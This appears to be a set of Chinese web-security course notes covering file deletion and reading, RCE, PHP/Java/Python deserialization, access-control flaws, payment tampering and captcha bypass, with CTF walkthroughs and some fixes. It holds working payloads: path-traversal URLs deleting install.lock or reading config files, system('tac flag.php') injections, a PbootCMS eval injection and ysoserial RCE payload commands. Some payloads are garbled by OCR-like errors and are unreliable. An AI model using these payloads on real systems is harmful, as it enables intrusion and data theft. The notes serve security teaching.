

审计分析-文件删除74CMS-函数搜索





找到漏洞处,然后选择去删除重装文件

1 | 这里有点要注意,需要从admin目录下直接访问这里才能跳过csrf的监测 |

思路:通过函数找到文件删除点,然后找到文件添加出通过删除函数传参删除install文件致使网站进行重新配置–可将网站数据库连接到本地。

黑盒分析-下载读取-下载资源URL参数

通过百度可知该框架下数据库连接文件的默认路径,构造连接进行下载

http://67.202.70.133/files/readfile.php?file=…/configuration.php

#白盒审计:

1、文件下载

流程功能点抓包寻代码文件寻变量控制构造测试

Payload:softadd=d:/1.txt softadd2=d:/1.txt

2、文件删除:74CMS-配合删除重装

流程特定函数搜索寻发调用-构造Payload测试

Payload:/admin/admin_article.php?act=del_img&img=…/…/data/install.lock

3、文件读取:Metlnfo-任意读取

流程。特定函数援索寻融发调用-构造Payload测试

Payload:/include/thumb.php?dir=http…\config\config_db.php

#黑盒探针

1、URL参数名及参数值分析:

参数名:英文对应翻译

参数值:目录或文件名

2、功能点自行修改后分析:

文件下载,册除,读取等

第44天:WEB攻防-通用漏洞&RCE&代码执行&命令执行&多层面检测利用

知识点:

1、RCE执行-代码执行&命令

1 | eval('phpinfo();'); //代码执行 |

命令执行指的是攻击者通过在 Web应用程序中注入恶意命令,从而执行非法操作。攻击者通常会利用可编辑的参数或表单字段,在注入时输入一些包含系统命令的字符,使得 Web 程序把这些字符作为命令执行。成功的攻击可以导致 Web 服务器受到控制,甚至可以窃取敏感信息或破坏系统。

代码执行指的是攻击者通过在 Web应用程序中注入恶意代码,从而让其在服务器端执行。攻击者通常会利用可编辑的参数或表单字段,在注入时输入一些包含恶意脚本的字符,使得 Web程序在解析时把这些字符直接当做代码执行。成功的攻击可以导致 Web 服务器受到控制,甚至可以窃取敏感信息或破坏系统。

2、CTF考点-漏洞配合&绕过手法

3、利用审计-CMS框架&中间件等

#详细点:

1.为什么会产生此类安全问题

2此类安全问题探针利用及危害

3.此类安全问题在CTF即CMS分析

漏洞场景:代码会调用自身的脚本代码执行,也会调用系统命令执行

漏洞区别:脚本语言&操作系统(php/java/python/js&windows//linux/mac)

漏洞对象:WEB源码&中间件&其他环境(见漏洞详情对象)

漏洞危害:直接权限丢失,可执行任意却本代码或系统命令

演示案例:

RCE-原理&探针&利用&危害等

CTF-29-39-RCE代码命令执行

CMS-PbootCMS审计-RCE执行

层面-探针-语言&CMS&中间件等

#RCE-原理&探针&利用&危害等

举例:

-RCE代码执行:引用脚本代码解析执行

RCE命令执行:脚本调用操作系统命令

漏洞函数:

1.PHP: eval().assert()、preg_replace()、call_user_func()、all_user_func_array()以及aray_map()等

system、shell_exec、popen、passthru、proc_open等

2.Python eval exec subprocess os.system commands

3.Java: Java中没有类似php中eval函数这种亘接可以将字符玉转化为代码执行的函数, 但是有反射机制,并且有各种基于反射机制的表达式擎,如:OGNL、SpEL、MVEL等

CTF-29-39-RCE代码命令执行

1 | 29关 |

31-参数逃逸

1 | eval($GET[1]):&1=system(‘tac flag.php’); |

32~36-配合包含&伪协议

1 | include$_ GET[a]&a=data://text/plain,<?=system('tac flag.php');?> |

37~39-包含&伪协议&通配符

1 | data://text/plain,<?=system('tac fla);?> |

思路:直接利用文件包含,同时使用通配符绕过php flag过滤

#代码审计-PbootCMS-RCE代码执行

流程:搜索特定函数->parserlfLabe->parserCommom->About&Content->构造

AboutController:(pboot:if(eval($_POST[1])))/pbootif)

ContentController:/index.php/Content/2?keyword=(pboot:if(eval(S_REQUEST[1]))😕/)))))

(/pbootin&1=phpinto();

#层面-探针-语言&CMS框架&中间件

http://vulfocus.io/ Shiro weblogic

使用工具快速拿下权限

第45天:WEB攻防-通用漏洞&PHP反序列化&POP链构造&魔术方法&原生类

知识点:

1、什么是反序列化操作?格式转换

2、为什么会出现安全漏洞?魔术方法

3、反序列化漏洞如何发现?对象逻辑

4、反序列化漏洞如何利用?-POP链构造

补充:反序列化利用大概分类三类

魔术方法的调用逻辑如触发条件

语言原生类的调用逻辑如SoapClient

-语言自身的安全缺陷如CVE-2016-7124

#反序列化课程点:

-PHP&Java&Python

这边注意的是,反序列化漏洞在CTF中经常会考到,而且实战面试也是一大考点

序列化:对象转换为数组或字符串等格式

反序列化:将数组或字符串等格式转换成对象

serialize() //将一个对象转换成一个字符串

unserialize()//将字符串还原成一个对象

#PHP反序列化漏洞

原理:未对用户输入的序列化字符串进行检测,导致攻击者可以控制反序列化过程,从而

导致代码执行,SQL注入,目录遍历等不可控后果。在反序列化的过程中自动触发了某些

魔术方法。当进行反序列化的时候就有可能会触发对象中的一些魔术方法。

#魔术方法利用点分析:

触发:unserialize函数的变量可控,文件中存在可利用的类,类中有魔术方法:

魔术方法是PHP反序列化中寻找漏洞的重点之一

1 | __construct()://构造函数,当对象new的时候会自动调用 |

演示序列化和反序列操作,将对象转化成数组或字符串

1 |

|

演示创建对象即可触发__construct魔术方法,销毁对象触发__destruct,把类当作字符串使用时触发__toString()

1 | //安全问题 |

此处创建新对象会自动先输出xiaodisec然后执行ipconfig,此处传参将参数反序列化时会自动触发__destruct()执行ipconfig命令

1 | //漏洞出现 |

1 | 此处算是正式利用反序列化触发__destruct(),执行系统命令ipconfig,在函数引用时,使用了反序列化漏洞的方式来构造了一个恶意对象, |

1 | class C{ |

演示案例:

反序列化魔术方法&漏洞引发&变量修改等

CTFSHOW-关卡254到260-原生类&POP构造

CMS代码审计-Typecho)反序列化&魔术方法逻辑

#CTFSHOW-关卡254-260原生类&POP构造

254对象引用执行逻辑

1 | username=xxxxx&password=xxxxxx |

255反序列化变量修改1

1 | Code |

256-反序列化参数修改2

1 | Code |

257-反序列化参数修改&对象调用逻辑

1 |

|

258-反序列化参数修改&对象调用逻辑

1 | 思路:代码逻辑基本和上一关相似,只是增加了正则过滤,通过替换语句将数字替换成+数字,即可绕过。 |

259-原生态类8Call魔术方法8配台SSRF

参考链接:https://blog.csdn.net/qing_chuan_/article/details/134112559?utm_medium=distribute.pc_relevant.none-task-blog-2defaultbaidujs_baidulandingword~default-0-134112559-blog-122018007.235v40pc_relevant_3m_sort_dl_base1&spm=1001.2101.3001.4242.1&utm_relevant_index=3

思路:大概是观察给出的js代码和flag.php 发现存在一个没有被调用的函数,所以想到用php中的原生类调用。

目的是在index.php通过反序列化一个原生类向flag.php发送请求,然后flag.php用file_put_contents把flag放到flag.txt里。发请求用的是php里的一个内置类:SoapClient,这个类中有个__call魔术方法,当调用一个对象中不存在的方法时候,会执行call()魔术方法。来达到我们伪造请求头的目的。

1 | ctfshow的大部分php反序列题目我也都做了,可以直接去看写的wp文章可能会更详细一点。 |

第46天:WEB攻防-通用漏洞&PHP反序列化&原生类&漏洞绕过&公私有属性

知识点:

1、反序列化魔术方法全解

2、反序列化变量属性全解

3、反序列化魔术方法原生类

4、反序列化语言特性漏洞绕过

~其他魔术方法

共有&私有&保护

语言模式方法漏洞

~原生类获取利用配合

#反序列化利用大概分类三类

-魔术方法的调用逻辑如触发条件

-语言原生类的调用逻辑如SoapClient

-语言自身的安全缺陷如CVE-2016-7124

#反序列化课程点:

-PHP&Java&Python

PHP魔术方法再来一遍

1 | __construct()://构造函数,当对象new的时候会自动调用 |

演示案例:

方法&属性-调用详解&变量数据详解

CTF-语言漏洞-wakeup方法绕过

CTF-方法原生类获取&利用&配合其他

#方法&属性-调用详解&变量数据详解

对象变量属性:

public(公共的)在本类内部、外部类、子类都可以访问

protect(受保护的)只有本类或子类或父类中可以访问

private(私人的)只有本类内部可以使用

序列化数据显示:

private属性序列化的时候格式是%00类名%00成员名

protect属性序列化的时候格式是%00*%00成员名

#CTF语言漏洞-wakeup()方法绕过

极客大挑战20191 PHP CVE2016-7124

1 | 如果存在wakeup方法,调用unserilize(O方法前则先调用wakeup方法, |

CTF-方法原生类获取&利用&配合其他

此处回顾了ctfshow 259关

对于这个原生类的知识,主要是从一下三个方面去说明。

-PHP有那些原生类-见脚本使用

-常见使用的原生类-见参考案例

-原生类该怎么使用-见官方说明

首先通过网上找的一个小脚本,可以列出每个魔术方法对应的一些原生类。

直接访问即可返回原生类(但不全)

1 |

|

本地dome xss

参考链接:https://www.anquanke.com/post/id/264823

思路:通过分析代码传入参数k,最后直接输出对象,此处可以使用__tostring魔术方法,但是代码中并没包含__tostring的对象,所以想到要使用原生类

回顾ctfshow259 利用原生类

1 | 思路:分析代码存在不存在的函数方法所以i想到利用__call()魔术方法触发, |

将构造的好的链通过参数传入即可将falg写入flag.txt,最后读取flag.txt

第47天 WEB攻防-通用漏洞&Java反序列化&EXP生成&数据提取&组件安全

知识点:

1、Java反序列化演示-原生API接☐

2、Java反序列化漏洞利用-Ysoserial使用

3、Java反序列化漏洞发现利用点-函数&数据

4、Java反序列化考点-真实&CTF赛题-审计分析

#内容点:

1、明白Java反序列化原理

2、判断Java反序列化漏洞

3、学会-Ysoserial_工具使用

4、学会-SerializationDumper

5、了解-简要Java代码审计分析

#前置知识

序列化和反序列化的概念:

序列化:把Java对象转换为字节序列的过程。

反序列化:把字节序列恢复为Java对象的过程。

对象的序列化主要有两种用途:

把对象的字节序列永久地保存到硬盘上,通常存放在一个文件中;(持久化对象)

在网络上传送对象的字节序列。(网络传输对象)

尽管 Java 反序列化和 PHP 反序列化在处理对象的序列化和反序列化过程中都存在类似的安全问题,但它们之间还是有一些不同的地方:

序列化格式不同:Java 使用了自己的序列化机制来支持对象的序列化和反序列化,而 PHP 通常使用基于文本的序列化格式(如

serialize 和 unserialize 函数)进行序列化和反序列化。 序列化器实现方式不同:Java 序列化器实现了

Serializable 接口,并通过反射机制获取对象的属性值进行序列化。而 PHP 序列化器没有统一的接口,而是通过魔术方法(如

__sleep() 和 __wakeup())和自定义函数进行序列化和反序列化。 对象类型的检查方式不同:Java 反序列化将对反序列化的对象进行类型检查,并且只会反序列化已知类型的对象。

PHP的反序列化器则没有这样的限制,攻击者可以构造序列化数据来欺骗反序列化器。 可重写方法的触发方式不同:Java 反序列化器通过特定的方法(例如readObject())来触发可重写方法,而 PHP 反序列化器需要在序列化字符串中包含 O:classname: 格式的元信息来实现。

综上所述,虽然 Java 反序列化和 PHP 反序列化存在一些不同,但它们都必须小心处理反序列化的输入数据,以避免导致安全漏洞。函数接口:

函数接口:

1 | Java:Serializable Extemalizable接☐、fastjson、jackson、gson、 |

数据出现:

1、功能特性:

反序列化操作一般应用在导入模板文件、网例络通信、数据传输、日志格式化存储、对象数

据落磁盘、或DB存储等业务场景。因此审计过程中重点关注这些功能板块。

2、数据特性:

一段数据以rO0AB开头,你基本可以确定这串就是JAVA序列化base64加密的数据。

或者如果以aced开头,那么他就是这一段java序列化的16进制。

3、出现具体:

http参数,cookie,sesion,存储方式可能是base64(rO0),压缩后的base64(H4s),Mll等

Servlets http,Sockets,Session管理器,包含的协议就包括:JMX,RMl,JMS,JND1等

(\xac\Xed)xm IXstream,XmldEcoder (http Body:Content-type:application/xml)

json0 ackson,fastison)http请求中包含

发现:

黑盒分析:数据库出现地-观察数据特性

白盒分析:组件安全&数搜索&功能模块

利用:

Ysoserials集成的jar包配合生成,特性的专业漏洞利用工具等

演示案例:

原生API -Ysoserial URLDNS使用

三方组件-Ysoserial支持库生成使用

解密分析-SerializationDumper数据分析

CTF赛题-[网鼎杯2020朱雀组]ThinkJava

#原生API-Ysoserial URLDNS使用

Serializable接口

Externalizable接口

没组件生成DNS利用:

https://github/com/frohoff ysoserial

java -jar ysoserial-0.0.6-SNAPSHOT-all jar URLDNS http://9ar7xl anslog.cn”>urldns.ser

思路:本地搭建序列化和反序列化操作,使用ysoserial 生成反序列化语句用来访问dnslog并保存到本地,当反序列化执行的对象为构造好的本地文件时,触发访问dnslog,造成信息外带。

#三方组件-Ysoserial支持库生成便用

https://github.com/WebGoat/WebGoat

此处讲解了wegooat靶场中Java反序列化关卡,首先通过抓包找到含有反序列化函数处,然后有两种,第一种结合原生类(比如 URLDNS)生成payload,第二种结合原生类hibernate生成payload(结合库文件生成的一般可以执行rce)

先结合库文件利用jar包生成特定payload,此处是利用hibemnate生成了弹出计算器的payload并保存到本地,然后将payload进行base64加密。

有组件生成RCE1、生成:java-Dhibernate5 cp hibemnate-core-5.4.9 Final jar ysoserial-0.0.6-

SNAPSHOT-all jar ysoseral.GeneratePayload Hibernate1 “calc.exe”>x bin

2、解码:python java.py

1 | import base64 |

3、CTF赛题—[网鼎杯2020朱雀组]ThinkJava

https://www.cnblogs.com/h3zh1/p/12914439.html

参考链接:https://blog.csdn.net/RABCDXB/article/details/124003575

第48天:WEB攻防-通用漏洞&Py反序列化&链构造&自动审计bandit&魔术方法

知识点:

1、Python-反序列化函数使用

2、Python-反序列化魔术方法

3、Python-反序列化POP链构造

4、Python-自动化审计bandit使用

#前置知识:

函数使用:

pickle.dump(obj,file):将对象序列化后保存到文件

pickle.load(le):读取文件,将文件中的序列化内容反序列化为对象

pickle.dumps(obj):将对象序列化成字符串格式的字节流

pickle.loads(bytes obj):将字符串格式的字节流反序列化为对象

魔术方法:

1 | __reduce (__() 反序列化时调用 |

各类语言函数:

Java:Serializable Extemalizable接☐、fastison、jackson、gson、

ObjectInputStream.read,ObjectobjectInputStream.readUnshared,XMLDecoder.read.

ObjectYaml loadXStream.fromXML ObjectMapper.readValue.JSON.parseObject

PHP:serialize().unserialize()

Python:pickle marshal PyYAML shelve PIL unzip

演示案例:

原理-反序列化魔术方法-调用理解

CTF-反序列化漏洞利用-构造&RCE

CTF-CISCN2019华北-JWT&反序列化

代码审计-自动化工具-bandit?安装及使用

#原理反序列化魔术方法调用理解

魔术方法利用:

1 | reduce() 反序列化时调用 |

代码块:

1 | import pickle |

1 | class SerializePerson(): |

1 | #序列化魔术方法调用-__getstate__ |

1 | #反序列化安全漏洞产生-DEMO |

python反序列化不同于PHP的一点时,构造利用链时不需要网站源码含有能被自动调用的魔术方法,

只需要在构造利用链的时候自己调用利用链中的魔术方法即可,也就说python源码中只有要pickle.load()反序列化函数即可利用

#CTF-反序列化漏洞利用构造&RCE

环境介绍:利用Python-ask搭建的web应用,获取当前用户的信息,进行展示,在获取用

户的信息时,通过对用户数据进行反序列化获取导致的安全漏洞!

思路:通过分析网站源代码可知,用过接收cookie中user参数的值,然后将值拼接到HELLOW 之后显示,

那么我们只需要构造利用链传参到cookie中user字段,即可利用

Server服务器:

1 | import pickle |

hack-flag.py:

1 | import requests |

#CTF-华北JWT&反序列化

1 | 通过提示->寻找lV6->购买修改支付逻辑->绕过admin限制需修改jwt值>爆被jwt密匙>重组 |

思路:根据网站提示找到lv6–使用爬虫爬取lv6

1 | import requests,time |

绕过admin限制试图修改jwt值,但是需要对密钥进行爆破–使用工具爆破后获得密钥IKun–构造admin jwt值

页面并无其他内容,点击也无反应–查看js代码–含有网站源代码下载

进行代码审计–全局查找pickle.load()函数–找到反序列化位置,构造利用链

#代码审计-自动化工具band安装及使用

参考:https://bandit.readthedocs.lo/

安装:pip install bandit

linux:

安装后会在当前Python目录下6in

使用:bandit-r需要审计的源码目录

windows:

安装后会在当前Python目录下script

使用:bandit-r需要审计的源码目录

第49天:WEB攻防-通用漏洞&业务逻辑&水平垂直越权&访问控制&脆弱验证

知识点:

1、水平越权同级用户权限共享

2、垂直越权-低高用户权限共享

3、访问控制-验证丢失&取消验证

4、脆弱验证-Cookie&Token&Jwt等

#前置知识:

1、逻辑越权原理

水平越权:用户信息获取时未对用户与D比较判断直接查间等

垂直越权:数摆库中用户类型编号接受缥改或高权限操作未验证等

2、访问控制原理

验证丢失:未包含引用验证代码文件等

取消验证:支持空口令,匿名白名单等

3、脆弱验证原理

-Cookie&Token&JwM:不安全的验证迈指等

演示案例:

权限-水平越权YXCMS-检测数据比对弱

权限-垂直越权-MINICMS-权限操作无验证

未授权-访问控制-XHCMS-代码未引用验证

未授权-脆弱机制-XHCMS-Cookie脆弱验证

弱机制-空口令机制-Redis&Weblogics弱机制

检测类-工具项目-Authz&Secscan-Authcheck

#权限-水平越权-YXCMS检溪数据比对弱

只检测用户和ID对应关系,没检测当前操作用户是不是当前用户

思路:通过抓取对某一用户修改资料数据包进行修改–修改为其他用户且变更资料来实现

#权限-垂直越权MINICMS权限操作无验证

后台数据包访问先执行后判断登录等于无效

#未授权-脆弱机制-XHCMS-Cookie脆弱验证

修改数据包中cookie字段信息,构造user等于任意字段直接登录到后台。

#弱机制-空口令机制-Redis&Weblogics弱机制

redis直接使用redis-cli.exe连接

wenlogic访问特定url

#检测类-工具项目-Authz&Secscan-Authcheck

安装踩坑:https://bigyoung.cn/posts/250/

https://github.com/ztosec/secscan-authcheck 越权检测工具

https://blog.csdn.net/weixin_44203158/article/details/110007233

第50天:WEB攻防-通用漏洞&购买支付逻辑&数据篡改&请求重放&接口替换

知识点:

1、商品购买数量&价格&编号等

2、支付模式状态&接口&负数等

3、折扣处理-优患券&积分&重放等

#详细点:

1、熟悉常见支付流程

选择商品和数量选择译支付及配送方式生成订单编号订单支付选择完成支付

2、熟悉那些数据算改

商品编号引D,购买价格,购买数量,支付方式,订单号,支付状态等

3、熟悉那些修改方式

替换支付,重复支付,最小额支付,负数支付,溢出支付,优患券支付等

#章节内容:

1、权限相关越权&访问控制&未授权访问等

2、购买支付数据算改&支付模式&其他折扣等

3、下节课

4、下节课

演示案例:

数据篡改-价格&数量&产品

修改方式-订单号&数量&优惠券

某实例-演示站交易支付逻辑安全

代码审计-业务支付逻辑&安全修复

#数据篡改-价格&数量&产品

1、修改数量达到价格变动

因为没有把这些参数固定死,导致出现的安全问题

2、修改单价达到价格变动

3、修改产品达到低价购买(A产品5400 B产品6000,通过将A产品数据包中除价格外内容修改为B产品)

当不能对数量和价格做修改的时候的另一种做法。

4、修改接口达到成功购买

修改支付接口,抓包可以看到这一系列参数就是代表的支付宝接口,如果说你把这个改成你自己的支付接口的话,就像行当与你把钱付给自己。然后支付状态也没问题的话,对方就会认为成功支付了。但是这个支付接口是比较难申请的,因为关联一些洗钱相关的黑色产业,所以抓的比较紧,并且也是违法行为。这里不做演示,知道有这个东西就好。

这是一个攻击点,但防御也很简单,就是对方不认你这个接口,它直接在源码中写清楚只接受自己的接口,所以就算你改成功了,并且也付款成功了。对方那里就会显示购买失败。

#修改方式-订单号&数量&优惠券

1、修改数量达到价格变动(数量修改为0.001)

2、修改订单达到底价购买(修改订单编号,比如有100和1000000的两个单,修改编号使用100去购买1000000的单)

3、优惠券重放使用&重领使用

#某实例-演示站交易支付逻辑安全

奇乐中介–修改订单金额

#代码审计-业务支付逻辑&安全修复

1、金额以数据库定义为准

2、购买数量限制为正整数

3、优惠券固定使用后删除

4、订单生成后检测对应值

第51天:WEB攻防-通用漏洞&验证码识别&复用&调用&找回密码重定向&状态值

#知识点:

1、找回密码逻辑机制-回显&验证码&指向

2、验证码验证安全机制-爆破&复用&识别

3、找回密码-客户端回显&Response 状态值&修改重定向

4、验证码技术-验证码爆破,验证码复用,验证码识别等

#详细点:

-找回密码流程安全:

1、用回显状态判断-res 前端判断不安全

2、用用户名重定向-修改标示绕过验证

3、验证码回显显示-验证码泄漏验证虚设

4、验证码简单机制-验证码过于简单爆破

-验证码绕过安全:

1、验证码简单机制-验证码过于简单爆破

2、验证码重复使用-验证码验证机制绕过

3、验证码智能识别-验证码图形码被识别

4、验证码接口调用-验证码触发机制枚举

#安全修复方案:

-找回机制要进行每一步验证-防绕过重定向

-找回机制要进行服务端验证-防 res 数据修改

-找回机制要控制验证码安全-防验证码攻击

-验证码接口需验证后被调用-防接口被乱调用

-验证码引用智能化人工判断-防验证码被识别

-验证码采用时间段生效失效-防验证码被复用

演示案例:

phpun-res 值修改&验证码回显&爆破

某 APP-res 值修改&验证码接口调用&复用

seacms-验证码识别&找回机制对应值修改

#phpun-res 值修改&验证码回显&爆破

1、验证码回显绑定手机号时验证码前端泄漏被获取

在提交验证码时,请求包中含有正确的验证码,

此时只需要把提交表单中的验证码改为正确的即可绕过。

2、res修改-绑定手机号时修改返回状态值判定通过

将浏览器返回给浏览器的数据抓包(通过burp response this request)发现验证正确的数据包返回值为1,验证错误的数据包返回值为3,所以修改返回值为1即可绕过

3、验证码爆破知道验证码规矩进行无次数限制爆破(建立在验证码没错误次数限制的基础上)

使用brup自带的爆破模块(不实用)

#某 APP-res 值修改&验证码接口调用&复用

res 修改-找回密码修改返回状态值判定验证通过

验证码接口调用-抓当前发送验证码数据包后调用

思路:先尝试发送验证码验证请求包–抓包并未看到正确验证码存在–尝试抓取验证正确返回包和验证错误返回包,然后将错误返回包内容替换为正确表单值–成功绕过

验证码复用-抓第一次验证通过的验证码进行复用

